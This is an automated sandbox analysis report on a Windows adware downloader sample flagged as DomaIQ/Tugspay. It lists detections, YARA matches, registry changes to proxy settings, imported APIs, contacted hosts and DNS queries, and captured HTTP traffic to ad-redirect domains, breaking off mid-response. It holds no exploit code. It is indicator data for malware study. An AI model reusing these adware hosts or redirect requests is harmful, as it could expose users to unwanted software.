Analysis report for sample: 01d172e2631905fd872d1b483a8c3a8b

This report has been generated by a set of tools for semi-supervised behavioral analysis of executables.

More information about these reports at **http://www.vallejo.cc**.

This work is licensed under a Creative Commons Attribution 4.0 International License. To view a copy of this license visit http://creativecommons.org/licenses/by/4.0/.

Report classification: 14996 (indicates the level of interest of the report, based on the amount of information collected about the sample).

Index

- Sample
- AV detections
- Original source url
- Virustotal url
- Yara matches
- Snapshot
- Threads tree
- Running processes
- Most interesting actions
- Most interesting strings
- Involved hosts
- Dns queries
- Connections and readable network traffic
- Threads behavioural information
- Malware processes' network events
- Sample's unpacked / injected modules

Sample

- md5: 01d172e2631905fd872d1b483a8c3a8b

AV detections

- Microsoft: TrojanDownloader:Win32/Tugspay.A
- Kaspersky: not-a-virus:AdWare.MSIL.DomaIQ.chdo
- Symantec: Adware.DomaIQ
- Malwarebytes: PUP.Optional.Dropper.BL

Original source url

-

Virustotal url

- https://virustotal.com/es/file/6d61b61b408519a5ee110fa8a35abdf0c0e754779be605d2cd59c8c26be0201b/analysis

Yara matches

The following yara rules have matched injected or unpacked modules's code or data areas.

- IsPE32 ()
- IsWindowsGUI ()
- IsPacked (Entropy Check)
- HasOverlay (Overlay Check)
- HasDigitalSignature (DigitalSignature Check)
- HasRichSignature (Rich Signature Check)
- without_attachments (Rule to detect the no presence of any attachment)
- without_images (Rule to detect the no presence of any image)
- with_urls (Rule to detect the presence of an or several urls)
- contentis_base64 (This rule finds for base64 strings)

Snapshot


Computer
C:\Windows
Recycle Bin
Loading...
An error has occurred
OK
Start
4:17 PM
Friday
6/9/2017

Threads tree

The following tree represents sample's threads. T<index> is an alias for sample's threads (numeration is done in the order of threads creation). P<index> is an alias for processes owning sample's threads.



Running processes

Here it is the list of running processes after sample execution.

Processes with sample' threads

- Name cebo.exe Alias P0
- Name explorer.exe Alias P1
- Name conhost.exe Alias P2

Other processes

- Name System
- Name smss.exe
- Name csrss.exe
- Name wininit.exe
- Name csrss.exe
- Name winlogon.exe
- Name services.exe
- Name lsass.exe
- Name lsm.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name audiodg.exe
- Name TrustedInstaller.exe
- Name svchost.exe
- Name svchost.exe
- Name spoolsv.exe
- Name svchost.exe
- Name svchost.exe
- Name vmtoolse.exe
- Name svchost.exe
- Name dllhost.exe
- Name msdtc.exe
- Name sppsvc.exe
- Name taskhost.exe
- Name dwm.exe
- Name explorer.exe
- Name vmtoolse.exe
- Name SearchIndexer.exe
- Name svchost.exe
- Name wmpnetwk.exe
- Name WmiPrvSE.exe
- Name chrome.exe
- Name WmiPrvSE.exe
- Name SearchFilterHost.exe
- Name taskhost.exe
- Name SearchProtocolHost.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name UI0Detect.exe
- Name pxxx.exe

- Name dllhost.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe
- Name explorer.exe
- Name explorer.exe
- Name WmiPrvSE.exe
- Name taskeng.exe
- Name GoogleUpdate.exe
- Name GoogleUpdate.exe
- Name GoogleUpdate.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name explorer.exe
- Name cmd.exe
- Name conhost.exe
- Name taskkill.exe
- Name mode.com
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name UI0Detect.exe
- Name conhost.exe
- Name int3.exe

Most interesting actions

The following list it's a collection of the most interesting events captured. This list is ordered by the score assigned to the event. In the section "Threads behavioural information" it's possible to find all the actions performed by each sample's thread ordered chronologically.

- RegCreateKey (HKCU\\Software\\Microsoft\\GDIPlus Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: <pid>, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: <pid>, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

Most interesting strings

The following list it's a collection of the most interesting strings found in the sample's modules code or data. A complete list of strings for each sample's module can be found in the section "Sample's unpacked / injected modules."

- url | valid domains | tlds: System.IO.Compression
- url | valid domains | tlds: System.Net.Sockets
- url | valid domains | tlds: System.Net.Configuration
- url | valid domains | tlds: System.Net
- url | valid domains | tlds: System.IO
- url | valid domains | tlds: ,.vi
- url | valid domains | tlds: t.Ht
- path | frequently modified by malware: C:\\Users\\javi\\AppData\\Local\\Temp\\dfs95E5.tmp
- path | frequently modified by malware: appdata
- path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: GetTempFileName
- api | frequently used by malware: GetTempPath
- api | frequently used by malware: set_Accept
- api | frequently used by malware: CreateDirectory
- api | frequently used by malware: Sleep
- api | frequently used by malware: GetEnvironmentVariable
- api | frequently used by malware: accept
- api | frequently used by malware: send_by_post
- api | frequently used by malware: IsDebuggerPresent
- api | frequently used by malware: CheckRemoteDebuggerPresent
- api | frequently used by malware: RegCloseKey
- api | frequently used by malware: send
- api | frequently used by malware: GetTimeZoneInformation
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: LoadResource
- registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\v4
- api | kernel32: RegOpenKeyExW
- api | kernel32: VirtualFree
- api | kernel32: VirtualAlloc
- api | kernel32: LoadLibraryA
- api | kernel32: GetCurrentProcess
- api | user32: ReleaseCapture
- api | kernel32: GetPrivateProfileStringW
- api | user32: EnableMenuItem
- api | user32: GetSystemMenu
- api | kernel32: VirtualProtect
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: CompareStringW
- api | kernel32: CompareStringA
- api | kernel32: CreateFileA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: SetStdHandle
- api | kernel32: SetFilePointer
- api | kernel32: FlushFileBuffers

- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: ReadFile
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetLocaleInfoW
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: GetCPInfo
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: InterlockedExchange
- api | kernel32: FreeLibrary
- api | kernel32: SetConsoleCtrlHandler
- api | kernel32: FatalAppExitA
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: TerminateProcess
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: HeapCreate
- api | kernel32: GetCurrentThread
- api | kernel32: InterlockedDecrement
- api | kernel32: GetCurrentThreadId
- api | kernel32: SetLastError
- api | kernel32: InterlockedIncrement
- api | kernel32: TlsFree
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: TlsGetValue
- api | kernel32: GetStartupInfoA
- api | kernel32: GetFileType
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetLastError
- api | kernel32: RtlUnwind
- api | kernel32: GetStartupInfoW
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: DeleteCriticalSection

- api | kernel32: InitializeCriticalSection
- api | kernel32: LeaveCriticalSection
- api | kernel32: EnterCriticalSection
- api | kernel32: RaiseException
- api | kernel32: GetModuleHandleW
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: CreateFileW
- api | kernel32: CloseHandle
- api | kernel32: MultiByteToWideChar
- api | kernel32: FindResourceExW
- api | kernel32: FindResourceW
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | user32: MessageBoxA
- api | user32: GetActiveWindow
- api | user32: GetLastActivePopup
- api | user32: GetUserObjectInformationA
- api | user32: GetProcessWindowStation
- api | advapi32: SystemFunction036
- api | kernel32: FlsAlloc
- api | kernel32: FlsGetValue
- api | kernel32: FlsSetValue
- api | kernel32: FlsFree
- api | kernel32: DecodePointer
- api | kernel32: EncodePointer

Involved hosts

- 209.15.13.136:http
- 57.9d.a86c.ip4.static.sl-reverse.com:http
- ec2-35-162-8-167.us-west-2.compute.amazonaws.com:http
- ec2-35-163-63-185.us-west-2.compute.amazonaws.com:http
- ec2-52-72-44-164.compute-1.amazonaws.com:http
- javi-PC:51966
- javi-PC:http
- s3-website-us-west-2.amazonaws.com:http
- unknown.prolexic.com:http
- vip1.G-anycast1.cachefly.net:http
- 108.168.157.87:80 (inclk.com)
- 192.168.133.235:49195
- 192.168.133.235:49196
- 192.168.133.235:49198
- 192.168.133.235:49200
- 192.168.133.235:49201
- 192.168.133.235:49202
- 192.168.133.235:49203
- 192.168.133.235:49204
- 192.168.133.235:49205
- 192.168.133.235:49206
- 192.168.133.235:49207
- 192.168.133.235:49208
- 192.168.133.235:49209
- 192.168.133.235:49210
- 192.168.133.235:49211
- 192.168.133.235:49212
- 192.168.133.235:49214
- 192.168.133.235:49215
- 192.168.133.235:49216
- 192.168.133.235:49217
- 192.168.133.235:68
- 192.168.133.254:67
- 205.234.175.175:80 (img.sedoparking.com)
- 209.15.13.136:80 (dprtb.com)
- 216.58.210.142:443 (tools.google.com)
- 35.162.8.167:80 (backyardinternetvi.win)
- 35.163.63.185:80 (hymtrack.com)
- 52.72.44.164:80 (usd.quebec-bin.com)
- 54.231.185.3:80 (sjshieldurban.win)
- 72.52.4.119:80 (api.v2.secdls.com)

Dns queries

- 2.133.168.192.in-addr.arpa ---> no answers
- 254.133.168.192.in-addr.arpa ---> no answers
- api.v2.secdls.com ---> 72.52.4.119
- img.sedoparking.com ---> 205.234.175.175
- dprtb.com ---> 209.15.13.136
- 119.4.52.72.in-addr.arpa ---> no answers
- 175.175.234.205.in-addr.arpa ---> no answers
- usd.quebec-bin.com ---> 52.72.44.164, 54.86.140.0
- usd.zeroredirect11.com ---> 52.72.44.164, 54.86.140.0
- 136.13.15.209.in-addr.arpa ---> no answers
- tools.google.com ---> 216.58.210.142
- inclk.com ---> 108.168.157.87
- p54677.inclk.com ---> 108.168.157.87
- 87.157.168.108.in-addr.arpa ---> no answers
- 164.44.72.52.in-addr.arpa ---> no answers
- 142.210.58.216.in-addr.arpa ---> no answers
- hymtrack.com ---> 35.163.63.185
- backyardinternetvi.win ---> 35.162.8.167
- sjshieldurban.win ---> 54.231.185.3
- 3.185.231.54.in-addr.arpa ---> no answers
- 185.63.163.35.in-addr.arpa ---> no answers
- 167.8.162.35.in-addr.arpa ---> no answers
- dtrack.secdls.com ---> 72.52.4.119

Connections and readable network traffic

The analysis environment captures network traffic happened while sample execution. It classifies the traffic and tries to extract the most significant parts from the communications data.

In this section it's possible to find parts of the communication data that are easier to be read.

• tcp 192.168.133.235:49195 ---> 72.52.4.119 (api.v2.secdls.com) :80

GET /index.php/apiLoading/621.html HTTP/1.1[...]Accept: */*[...]Accept-Language: en-us[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: api.v2.secdls.com[...]Connection: Keep-Alive[...]GET /search/tsc.php?200=MjU4NzY2NzEz&21=NDYuMjUuMTA0LjQ5&681=MTQ5NzA1MDE2MTA0ZjBlNDVhYjM5MDM0MzA4NTdmYTZkODFkMjI4MTVm&crc;=26e4bcac1c800ad635ffa974c7d623a6655e660e&cv;=1 HTTP/1.1[...]x-requested-with: XMLHttpRequest[...]Accept-Language: en-us[...]Referer: http://api.v2.secdls.com/index.php/apiLoading/621.html[...]Accept: */*[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: api.v2.secdls.com[...]Connection: Keep-Alive[...]Cookie: tu=0ef1e64dfcf1f6797aa2b4aed3e39619; NSC_tfep-83+63+5+220-91=ffffffff516a73d445525d5f4f58455e445a4a423660[...]GET /search/redirect.php?f=http%3A%2F%2Fdprtb.com%2Fclick%3Fdata%3DVkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdhbmdBclpibnJXekIzTzZNZWlxTTNBMg2%26id%3D80b8c61f-7b79-4ad4-97bf-a9a5c2b04d51&v;=YTU0ZTlhMTljODk4MmJlMjdiYmJjOWM0YzJkMDBhZWQJMQlhcGkudjIuc2VjZGxzLmNvbTU5M2IyYzMwZDllMjA1LjIxOTIyODExCWFwaS52Mi5zZWNkbHMuY29tNTkzYjJjMzBkOWU1YzguNjQxMzIzMzYJMTQ5NzA1MDE2MQlhZF8zNV8w&l;=NglBRFMJZjcyZjI5OTg5YTIzZGVlOThjN2FkYTU5N2FjNjkxZTUJMAk0NgkJMzEJMQkxCTAJNGM3ZmZlYzUxOTFmMGY2ZTM2ZjJjNWVhYjk0NDJmMjIJCTI1ODc2NjcxMwljCTAJCXNlY2RscwkxMTAxCTM1CTMJMjAJMTQ5NzA1MDE2MQkwLjAwMDYxNTEyNQlOCTAJMAkwCQkJCQkJYXBpLnYyLnNlY2Rscy5jb201OTNiMmMzMGQ5ZTIwNS4yMTkyMjgxMQkwCQkxCTE2MDAJMTA3NwkyNDU0OTU4NDEJCTQ2LjI1LjEwNC40OQ%3D%3D HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: api.v2.secdls.com[...]Connection: Keep-Alive[...]Cookie: tu=0ef1e64dfcf1f6797aa2b4aed3e39619; NSC_tfep-83+63+5+220-91=ffffffff516a73d445525d5f4f58455e445a4a423660[...]GET /search/tcerider.php?f=http%3A%2F%2Fdprtb.com%2Fclick%3Fdata%3DVkNUa3V2Z296RXdpS0JBLUtQRnNwTzBCWXptRU9OeXNUdk53RG0yQTJNWF83ajhsVTcwdU4xZVBmbVhkVjI3VjFWT3VkMElDbjcyT1BrQ19IRE9rYTI0aHM3aDFKQ3BaOHlwWklxV012c1haRDFpQ002RmV3Y0NkWTBvU0RIbGdhbmdBclpibnJXekIzTzZNZWlxTTNBMg2%26id%3D80b8c61f-7b79-4ad4-97bf-a9a5c2b04d51&v;=YTU0ZTlhMTljODk4MmJlMjdiYmJjOWM0YzJkMDBhZWQJMQlhcGkudjIuc2VjZGxzLmNvbTU5M2IyYzMwZDllMjA1LjIxOTIyODExCWFwaS52Mi5zZWNkbHMuY29tNTkzYjJjMzBkOWU1YzguNjQxMzIzMzYJMTQ5NzA1MDE2MQlhZF8zNV8w&l;=NglBRFMJZjcyZjI5OTg5YTIzZGVlOThjN2FkYTU5N2FjNjkxZTUJMAk0NgkJMzEJMQkxCTAJNGM3ZmZlYzUxOTFmMGY2ZTM2ZjJjNWVhYjk0NDJmMjIJCTI1ODc2NjcxMwljCTAJCXNlY2RscwkxMTAxCTM1CTMJMjAJMTQ5NzA1MDE2MQkwLjAwMDYxNTEyNQlOCTAJMAkwCQkJCQkJYXBpLnYyLnNlY2Rscy5jb201OTNiMmMzMGQ5ZTIwNS4yMTkyMjgxMQkwCQkxCTE2MDAJMTA3NwkyNDU0OTU4NDEJCTQ2LjI1LjEwNC40OQ%3D%3D HTTP/1.1[...]Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*[...]Accept-Language: en-US[...]Accept-Encoding: gzip, deflate[...]User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: api.v2.secdls.com[...]Connection: Keep-Alive[...]Cookie: tu=0ef1e64dfcf1f6797aa2b4aed3e39619; NSC_tfep-83+63+5+220-91=ffffffff516a73d445525d5f4f58455e445a4a423660

• tcp 72.52.4.119 (api.v2.secdls.com) :80 ---> 192.168.133.235:49195

HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:00 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:00 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Set-Cookie: tu=0ef1e64dfcf1f6797aa2b4aed3e39619; expires=Tue, 31-Dec-2019 23:00:00 GMT; Max-Age=80783040; path=/; domain=secdls.com; httponly[...]X-Adblock-Key: MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANnylWw2vLY4hUn9w06zQKbhKBfvjFUCsdFlb6TdQhxb9RXWXuI4t31c+o8fYOv/s8q1LGPga3DE1L/tHU4LENMCAwEAAQ==_UklqZOyerIro4/NDP7Ahnr3ruLnnoPEJfU6anBggKL+6f2fS4NN9ZxVsfwOccLLIKZLnPTsTlCf0A94IUkaudw==[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 3062[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 550555[...]nnCoection: close[...]Connection: Keep-Alive[...]Set-Cookie: NSC_tfep-83+63+5+220-91=ffffffff516a73d445525d5f4f58455e445a4a423660;path=/;httponly[...]J9+Ue[...]m!j=[...]jtu)[...]7=/N[...]x~V=z[...]4x){#[...]R!YL[...]:uQ1[...]$2k][...]W9^tJ[...]6bj\'[...]RB,|[...]@<RB[...]sPIy[...]bJ*rr[...]hg6g[...]ZRA=|[...]:Xg)[...]?S=qj[...]Kk>-[...]"X/I,Amrj[...]=b3>[...]r1kw[...]wp5w[...]!Zsp[...]X88;<[...]".N&E;[...]Y#/:1e[...]BGBl[...]0\\.o[...]m8=`[...]_PS8@[...]y\\<&[...]w?D={a[...]S ;~[...]vGa0[...]C"Gc[...]Q-71[...]5wOo[...]\'P9&[...]Ews=[*a[...]/cvng[...]Vy]z[...]Eax)\'[...]1i2!![...])H".[...]HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:01 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 20[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 660666[...]Cneonction:

close[...]Connection: Keep-Alive[...]HTTP/1.0 200 OK[...]Date: Fri, 09 Jun 2017 23:16:01 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Vary: Accept-Encoding[...]Content-Encoding: gzip[...]Content-Length: 20[...]Content-Type: text/html; charset=UTF-8[...]X-Cache: MISS from 660666[...]Cneonction: close[...]Connection: Keep-Alive[...]HTTP/1.0 302 Moved Temporarily[...]Date: Fri, 09 Jun 2017 23:16:02 GMT[...]Server: Apache/2.2.22 (Debian)[...]X-Powered-By: PHP/5.6.29-1~dotdeb+7.1[...]Expires: Mon, 26 Jul 1997 05:00:00 GMT[...]Last-Modified: Fri, 09 Jun 2017 23:16:02 GMT[...]Cache-Control: no-store, no-cache, must-revalidate[...]Cache-Control: post-check=0, pre-check=0[...]Pragma: no-cache[...]Location: 